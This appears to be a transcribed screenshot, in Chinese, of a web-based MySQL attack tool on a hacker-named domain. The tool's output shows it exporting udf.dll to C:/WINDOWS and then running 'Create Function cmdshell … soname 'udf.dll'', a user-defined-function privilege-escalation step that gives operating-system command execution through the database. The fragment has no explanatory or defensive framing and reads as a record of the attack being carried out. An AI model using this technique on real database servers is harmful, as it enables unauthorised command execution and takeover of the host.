 地址(D) http://www.h4x0er.com/udf.php?action=buildDLLA 转到 链接
MYSQL连结成功
DLL导出路径：注意：MYSQL 5.0以上版本请使用系统目录!
C:/WINDOWS/udf.dll 导出到此目录
DLL已成功的导出到C:/WINDOWS/udf.dll
SQL命令:
Create Function cmdshell returns string soname 'udf.dll' 执行